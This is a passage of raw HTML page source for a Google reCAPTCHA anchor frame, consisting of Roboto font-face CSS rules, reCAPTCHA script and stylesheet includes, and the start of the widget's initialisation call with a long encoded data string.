  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="H-1tsf6GhU0RRScSO53_jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="H-1tsf6GhU0RRScSO53_jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H-1tsf6GhU0RRScSO53_jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22InzCgGE3wqbDtGPDicK7w5jCpUQTw7DCqjgvwp3Cr8OlwrjDtsKmB3vCgMKmETwbwokMwr9ZwqrDsmjCrC/DpUVUV8KUw7wTfcK0woIwXX/DlsOSPAtSNMKIw7DDjh3CuiErFH9Kw4rCqMOYUcOQw5xmwrNywoYLw4ZibsKsw5XDtcOpIgPDlsO/wonCpMOdLFPCkMKhwr/CtHXDpnvDrcOBRwQrZcK9w5VIw6zDlkPDkcOzN8KyXzrDgm7DjsKlB8OcJHAfw7gTVMObwo4PMsOBGDICwr/CjcOBwphdwrY0VFrDvl0HwrTDnsKVwpbDuMKdwqF5NCPCusK4OW4FwrPDnsKGCTsWMcOIwqjCgArDg8O4cHQIwrrClsK5NcORXVDCjMOkw6HDgMKxw43Dn35zw7RoQBp1w69VXHIeA3PDtsO7O23Ci2PCm0fDt8O/GEfCpcKwLjjCq2HCn3FTMsOTwqHCjVTDpV4HNV7DoEXDn8KcwrMGLlYGZMOlQMKHwrzCksOXKT/DrgTDl8OcN8OAwp7DrsKZYGTDsETDnw9DwqLCtcO8EcOgYzpBR37CscKvEMOCJcKTJ2nCocKkEsKtSzrDtz/Dp8OqHsKgwqZ5wqfCi8Odw4jDvAwaNV3DrWcTwrPCqsKuVsK5wpTDox7Cu8KewrrDgcKnOUrCvsOIPEkbw5cpCF/Ch8OXw63DmMOVKVNYw4g7w5nDj3VOw40DdFrChRxdw5/DlFvDpgHDu8KNeiHDvcOTwqbDjsKRw6coXyA5w5UbGcO9V8OECUzCgMKjwqfClsOkIMOEwoM3HcOKwo7CtcKqw7pmG8KUUcK8eQXCq8OwwoU+wodiwpXDn1HCmMOow7PCrzTDlcKzwo/DisKfIsOxR25Sw7/Cizo4fsKBwqvDl8KJw4jCrMKZWcKSw5/DhsKyOsO1wqjDocKcwr3Ds340BVclw4/ChgPCnEAUw7YLFiZHwqcJeMODwrwLwo/DlsKSKcK2BXZkZWPCq8OqPx9VbsKQwrg+LcOQw53DmX47bcKqBMO5w6bDmBfDmMO1w5pGLcObw5DDnhxtwoLChcO4wqc6MR9IesOvWRDCnHAbwqYow53CmjDCigvDiMK4w4U1wrPDpmTCtMKTw4HClirDv8KLY8OKw48VUXjCv8K1QzMCwqNpw4DCgsK0w6/DtMO2d8KywrtPfjLDv8OEScKqUsOOaMO7wprCiTXChMK+w6nCvVluHFMKw7F0VwfCq8KrEXlLIWFIw5VZw67Cn8ObFi3CkcOWKHrDqsOTw6fCm1XCl8KmdMKLfcKmwrdBwrcRw4/DuijCvGvCpcK4w7l7UEpnI8KFwrvDtELDncKfAi3DsV4awobCsMO9wqIAwrXCjcO3wr/Dgy/Dlmo0YEvCkRUEH8KXXMORw60IXcK/WMOzE3Afw63CoMOCcA/CgcKvwoQ/X0DDg8Oww45DwoszIcO2LMOLOyTCsn5dG8KAw63DoD1dUsOANMOFw4RuasO8wrglNlMrwpkYJGjCj8OKw5R5bSPDmXJ1OR/DtwYuNMOwwqbCky5mw6DDtsKBw6Y+PsKUwr3Do8OJLcOew5LDsR7DoTYNfsKuwoUjwpd/asKEwp89ScK4w5jDg1R6FhLDmngrdVxew5/Ci0PCqcKIw4bDlVp3DMK4MznCpnrDvDDDoz/Duj/Dg8Kqw5zDjw92wpYsKMO/woHClljCscO2RMKTw4nDkRwRUBHDk8OFwr3DtkoKA0vDjsORW8KWw71Ywq/[base64]/CsMOiIX3CoMKGa8OSwqNGwrTDj8KTwq7CqsOMwpvDjsOIDcKwSnvCrcKRElZOw4XDr3jDlcK6AMK/w7dow5HCtsKQw4slwqzCiV4MPMOBw5oKDUIdckkVRl4OVMO1w6NbKCXDq0/[base64]/w4/Cm8K6LwTCh8K/wogbw7HCucO5w5vDsGzDsMKXwp7DtzTCk8KZw4HDu0rDoMK/RAPCisK/wqvDklfDtyfDlyoBw4d1NMOQWMOQwoXCrTHCtsODw7Z8QsK8wpHCl8KcYXcdwrzDuEvCp8KAwqh/wpkJH8KwCMKaLMO6TQcnwqZVBMK8wq/Cp1PCsDNGwqbCg8KhHMOZw6cHZcK/VC0gwoFfwqYaWcKHMsKScMOqSEZEwrvChsO9Mh8aSkN0NURkR0PDpl0YIsOzXMORwqfDm8KnTjVFZ8OLAgwuUcKVw43DlQthwqdsUCnCl3J2W1/Di8O4w5bDisKdLzLDmmpgNTDClFjDqsKiBHzCrmUCwrnCosKUw4LDhDnDn3QCw67CgMOCwos3w5XCgcO7UsOkAMKtw5XCucO/OwouEEjCicO4NcOPwqEpGcKCDWHDgcKuKMKMITLDin/Co8Oww5XCsFXCpsKFJMOXw73CqRwWEjHCtjYewpDDqcKkWMOASsOLKMKxw7vCpkLCiMOZwpvCgMKyIjNSw63ChMKIwonCqRsIaMO0w6zCoTt0wo7Dh8K6w4/DicOtwpDDsMOjDsOrwoXCl0HDhGnDnRYnw4xJw4zCj0MpwpXDqsKyw7XCrTd2BmVmPsKoacKUYcKUUsKxVBFFwrtgw48Ywq9jKWbDqTkOBsKlDMK2w7g0wobDlsKgX0zCv2wKw7YxwqPCsnN/[base64]/[base64]/cMOAE8O3w4fDrX0KwpXClmBmwpctw60Zw7zDpsK9wrnCnQvCklLDlMOnCCjCjg/CkMOUaVhVw7A1w4PDpsKLwpt9HzrCosKcFlFxEEEgH8OywrVUwrxlLjRpw5hXwp7ChsKaw7DDoMOnwplrRcKFw65fw4/DqsOww7B8S8OXGzTDsMOiwohfDMKxw7DChMOGUcKEw6Iyw5QCw7ZJwrzDosKaw6gKwpLClzvDuhcjw6LDim/CslJLVnLCtlPDoMO4w7XDqlXCrMKvw7/CpWTDuMOJR8OMw4zDicKxPyRZwo/DosODf0bDhnVLw7bDvlA/wq4PMmTDugI5w7gRCg/DixbDok7CqlFyN1wcA8Osw4xdAsKDIiLDvMODw4nDr8OpYMOhZ8KGwqDDoiXDh8OhWmsawrzDuivDh8KzPMO8GsOuw4LCsMKdMcKYw5bDgMOla8O/[base64]/[base64]/[base64]/ecO8wrfCuVhkRnTChxJBw57CuEJKw5LChcOBeQpFeg/CiB/CmxwaLQsFw65mwoV5G8Ojwp7DksOwVlkowr16ZC3ChsOCwrQSwqFBwrzCn1bCjsOsBgLCjx1vWcOAbRnDmQsrZcK/w5lAMFhAfcO1w4ZiE8KDJ8ONGWJAIljCosK/TcObYk/Cg8O8HijCvynCkRIkw4LDsmkTTMONwp/DjXUYPyAzw6jDq8OCZgtsOcO/OMKTw63CgF7DlcOjEMOrw4dew4jCtcKEw4rDv1nDnmjDs8Ofw4LCpWPCk1HCg8KJw6w+w5pnwo0Id0sswqPDucKdw5M4wp7ChsKQGMOFwphIJsO4w7wTGGbCmyBZw69Cwow4w64/w4jChsKzIB7CiUnDu07CmBPDrsOYwpXCncKKbMOuV8O4XFFlw7tMw5nCqFjDmsOLIMOrw7p2w6/[base64]/DjsOZF8KYw5MDwo/[base64]/BTLDgg9sbMK+UU5SwonCisKfHmjDq8K0KsKFwoPCnMKaM8OxwosUwo7DqcKTFsORw5jCsMKvRMO7D1PCjxnCsxEkEcKfw6DDu8O2w48Kw4cCAcKqw5BBGDHDhhxubMOLRcKxSQ5Ww4ZLWcKocsKewozDl8K6wr50Th/CosOuwoTCoBXDoRXDlcKwCsO8wozCkX7Cm2/DrzfCgTQbw6gnEcOiwqHCt8OGw6pjw5/[base64]/DvknDqcO4woLCiw86wpI1w4J5w5IfY3YOKcKLw60sw6bDv8OhwqrDsMKXYDLClMKUZwppZsK0dsKFV8K7w4R4JsKGwogRIh/DpcKIwonCo29OwqjCrCzDowbDs2wcF2JywpzCi1nCncKfXsOuwpoJBsKdbsOKw4bCuRFofmkwHMKyw7IfwqFwwrBQwpzDmTfCpMOww4wOw5HChGAawoo/NMOKZHTDucK8w4/CmSDDmMK4w7nCpgB4wpk/wpROwqNtw6wWHsOzA0fDjhjCpcOVBWDCkMK3w6PCjsKnFyh8w5fChB5Mf3DDsnbDolIAwpRnwpfDssO3Bzcew4Q0YcOMNAXDo1BjXMK+wrPDox/CsMK2wrkrQgTCoE0qE2nCgQE4w5zCvzR8wpDCrsO2ZnjCgMKzw7PDnT4kOkUnwpoKC3vCjjIrworDkMK1wpPDggjCpsOpUHTCsUjCqApmTyRjw7QAe8K+KsKAw6nChj/Dh3TCi2x7dWVGwpYbGcKOwo1sw6g9YQoePcOyPwXCtsOxYwAAwoPDpXXCjWDDgi/Clld4Rnk6w7pMw6HDv3/CvHXDicOqwrkywq7CiVh2DQ9TwqTCjkQOSBpZBhHCvsOsw782wrQfw6kRCsKJDsKnw6oEwo4rYTvDt8OQw5pWw73CvB0XwoUFTMK0w5zDu8KpesK5KHfDisKlw7/CqCxOaUgOw41+LcKPD8KqVB7Ci8Ovw5/Dl8OiAMO+LVF4OmZew4vCn30fw4/Dj3TCsH0XwonCtsOIw5HCjWjDrcKbORIRUcOxw7XDm0BdwrnDssO/[base64]/wppdIcOIesKxw53Dg8OWwqkxwp3ChCHCocKRwr7Cm14hw5bCkMKHwrsbwp0/N8OPw44dK8OvU30fwqHCl8Ofw6Bxwol3wr7ClMKNT8ONP8OENMKlCMK3w4kSF1PDu3DDisK/wo8lYcK5TMKDPAbDn8KYwqhtwqHCpRLDmVfCrMKHwo9kw4A2H8KKwrTDoMKEI8O8ccKqwqfDj0Vdw4RpeEJCwooWwp4Wwpg/Tjw2wq7CmDY8JcKVw4Ntw5zDi0HCk05tU1/DjkbCssO7w7pxwpfCsDrDs8Ohwo3Di8OQSAhzwoLCj8OlccOpw4nChBHCqFXCvsKKw5PDrsK5NWLDok/Cg0nDmMKMHsObcmhtV3o/woHCjRlhw5PCr8OLScOBwpnDqkl4wr9ReMK6wqklIzNTXyvCq3zCnWZsXcOlw690UMKowpMPXDjCv0Ynw6/DlMKAH8K9dcOJdsKwwpTCqsO+w71kwo4TPsOtdhHCmGt7wqDDhhfDrlARw54dQcO7wolaw5rDjsOswq4AWTJWw6LCiMOifS/CusKJG8Oaw5ckw5pJC8OcQMKiB8KLw6MoTMK2DijCvkAAXAkuw5vDoG86wqTDp8OgYsKKasOQwq3DlcOQDljCicOPAUk3w7jClMOGbcKGL1/[base64]/CkCHClRvDpWxqwoxRw4fDlcK+w6YGwoEnO8OgJzVew6HCicOVw7nDpChuw6gnw67CkMOqw4J3ZHvCs8KMVsObwoB4w6vCiMKCJcK/[base64]/woYFwr7ChcOiw7xEZMO4dMKYNQzDqsOsw7pQesOuJA06fMOjNHLDiyARwroPZsOSQsOMwoxqOTFXAcOJJDTDl0JiBinCv2PCnwBoYMOfw7PCn8KHVhk2woI5wqARw490QRYOwowwwpHDoCXDgMKvYHc4DMOVYxMAwrULQlcaF3c/bB44E8KfZ8OPaMOIKiTCtk7DhGlBwrYgRCxuwpvDs8KNw7XDs8KVZjLDlhFEwr1bw4xMdcKqBl7DvnojaMKyKMKWw63DtsOZeSpENMOfa1pyw5jDrWoTJDtMJxIVaxIvKsKnTsKMwrwTPMOPCsOhHcKsAsOINMOCIsKSM8Oew68pwpA7TMOow6oSV0k8R1JmG8K/eRdnIFAtwqDDvcOvw5NEw5Fnwp5vw5UkMAlHLGDDoMOJwrMmYF3Cj8OkAMKqwr3CgMO+fMOjZzXDvx3CrxMFwq/DnMO3ZSrChsOwTMKSwpwKw5HDsAk6wpx4C2Ehwo7DqmzCtcOsDcO2w5LDhMODwrvCjBPDv8KyfcOcwpkxwoTDpMKNwo/CmsKOKcKMfWdvacKZLg7DggrDvsOhFcO3wqDDmMOMBQIpwqvDi8ONwrYqw6jCol3Ds8Ofw43DlsOkw5TCqcOsw6YeAy9DbVrCrE4rw6o1wqlYC34APlXDlMOjw7vCkUbCmsO+GTbCnT7Cg8KwPsKJFHvCkMOGDcKgwr1ZL1QnGsK9wpFsw5LCggBcwq/ChsKEMcKfwokAw4AfPcO8KATCkcK8MsKdJyU1wpPCrsOqFMK5w7Y/[base64]/[base64]/IsOzw75ewqI3wql6w64hMmdUw5TCssOxCnTCiBIXC8OWNsOJbcK+w7RUVwfCh8Ojwp/[base64]/fjDClSpFw50Lw5F2HCs+ccO/XMKWSsKdGsOMw4dzwpLCscOcC3DCrytYwoQtCMKgw4LDuGR6SUHDpQbCgmwxw7TCrTw/dMOLFBjChXPChGFNRT/Dh8KWw7xnbcOoFMKKwqckwp07wpotKD9xwr7Dl8KCwqrClXFCwp/[base64]/Cuh7CpWDDp3fCnDLDsMKMWcKIYyMfw5UeIDh/w5Q1w4snNMKlIScVa2UbBQgHwqnCik/Dnx7DgMOhw78gw7kQw7LDmMKkw6pcV8OSwq/DjcORDArCom7DicKZwpUewosiw7UfCTXCq09fwrwrLADCqsOmQcOycmnDqXs+OMKOw4UoZXoiHsOcw4zDhggewpPDt8KswojDnsOrPz1ZecKKwrPClMOnchnCl8Ouw5XCkgXCj8OSwpnDpcKdw7ZBbTbCpMK2QcOjDjzCv8Klwq/CiTAnwpPDonoYwqrDtSoLwoPCmMKLwqJlw7QCwqXCl8KNW8OSwrzDtTZ/[base64]/CncODFcKoGsKdDcOZwrgzICPCpC4ZfATCuMOddx8oJMKdwpgZwrg7QcOkw75iw5tpwpIddsOHPcKsw51mCyZ7w6BMwp7CrcO3TMO8ZT7Cs8OEw4Uhw4bDk8KHQMOuw4PDvsO3woUhw6zDt8OOGk/CtXMtwqzDj8KZeWxoIsOtLXbDm8K2wo5Hw63DtMO9wp4FwrrDuXpzw69uw6dlwrUOZzHCl2PCukzCoXrCosO1QmbCjUl8QMKFXR/ChMOGw6Q4H1tLY3JVEsOhw7nCv8OaFHHDtRQKFFU6WXLDtwlRWgATaCcudcKhHkLDk8OpAsKrwpvDo8K7WksLSiTCrMOkesK4w5/[base64]/CnsO6KcKkwp0zwr0xKwxEwqfCgXwRw6LCnywfw6nCvWNww54Sw5rDmAUFwrkxw7LCoMK9XC/DkAJnOsOKXcKMw57CgcOUTlgJOsKjwr3ChgHDoMOJw7LDtsOCJMKrTjkyfw45wpjCqlluw63Dp8Kowr85wrk9wqHDsSjCp8Kfc8K3wodQaTI8A8Kvwo8nw5fCgsOFwqBSVMKpN8O3ZFbDjMKHwq/DrwnCv8OKXsOqcsOEBERIfhQewpFXwoMWw6jDvT7CtAc3OcO5ZynDqy8nXcO8w4HCgV5KwovChB5LaWPCsHLDnh9hw6I6FsOsPhB8wpQ3ICk3wqvCiEjChsOawoNVBsOjLsOnSMKHw5s1J8KUw5DDvMKnZsOaw63Cg8O5JFfDn8KNw7c+HkLDpjzDvwcAEsO/fkY/w4HCo3HCkMO7SWzCg0BZwpVPwq7CoMKiwpHCpcKxTCHCokrCnMKAw7LCvMKtY8OTw74qwoDCisKaAUANdjoOKcKJw7XCh2jDi3/Crjgrw50iwqjCk8OtBcKIWgDDuFVRT8OvwonDr2x1QHsJw4/[base64]/Cr8KVLxvDlsKGw4kRwpzDrH4Jw4FMPHw1VlTChlnCuUYQwrwsVMObDQ0nwqHCi8KKwr7DgH9cH8Onw6kQRwksw7vCisKowrDCmcOGw47CrcOuw5fDocKweFZCwqjCvw59BCvDrMOdO8OhwonDqcOWwrh7w6DDu8Orwp/[base64]/w57CsMKMwofDlQrCkMKPw4zCpsKwV2DCqX0GdMOWwpHDgcKwwp5zVwc7AjDCnA9bwqDDk28aw5XCjMOPw7LDosOHwqzDuGjDscOiw7XDlW7CuwHChcKGESp5w7ltd0bCjcOMw7HCrn7DqlXCp8OjEyhlwo4Mw4AdfTpJU0Q/NxFyEMKhNcOWJsKYw5PCngHCncO6w79nPRlweFbCrWwJw7/Ch8Orw6DCpFUhwo/DkAxTw4/CmzpxwqAZYsKJw7ZrOsKwwqgRbypKw47DgHVlJ3YueMKyw61AUSgnPMKCVinDk8KwO0rCrcKFB8OKFlnDiMKqw75pK8Kow6pxwrfDtU9gw4bCl0TDjGfCs8K5w5rCsgRNJsOlwp0lWxrCk8KwJ2ArwpZNHcO/XmBqCMO1w55w